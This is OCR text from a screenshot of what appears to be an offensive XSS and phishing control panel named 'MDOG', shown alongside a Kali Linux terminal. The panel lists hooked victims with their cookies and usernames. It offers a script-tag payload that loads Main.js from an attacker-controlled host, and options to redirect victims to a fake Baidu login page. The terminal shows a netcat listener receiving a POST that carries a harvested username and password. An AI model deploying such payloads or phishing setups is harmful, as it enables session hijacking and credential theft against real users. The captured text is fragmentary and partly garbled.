 MDOG @By Maptnh. From S-H4CK13
主机类型 来源地址 Cookie 网络类型 时间 行为 用户名
1 Win10 http://... user=Administrator other 2023/10/29 01:26:56 None None
2 Win10 http://... user=Administrator other 2023/10/29 01:27:56 None admin
3 Win10 http://... user=Administrator other 2023/10/29 01:28:38 window.location.href="https://... None
4 Win10 http://... user=Administrator other 2023/10/29 01:29:23 None adop
<script src="http://192.168.0.103:10000/Main.js"></script> 刷新payload
S-H4CK13
本地IP: 192.168.0.103 重定向 du.com/index.php?tn=monline_3_dg 页面钓鱼 钓鱼页面文件
本地端口: 10000
运行
Login_Page 百度一下，你就知道 隐私浏览
192.168.0.105 80%
Login
Username: adop
Who am I?
Password:
1
Login
1 2 3 4 1:29
root@kali: /home/martin/桌面
文件 动作 编辑 查看 帮助
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[/home/martin/桌面]
# nc -lp 10032
(root㉿kali)-[/home/martin/桌面]
# nc -lp 10032
POST / HTTP/1.1
Host: 192.168.101.213:10032
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 128
['112.50.40.246', 'Win10', 'http://192.168.0.105/', 'user=Administrator', 'other', '2023/10/
1:29:23', None, 'adop', 'opawd']
(root㉿kali)-[/home/martin/桌面]
#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
第 3 行，第 44 列 100% Windows (CRLF) UTF-8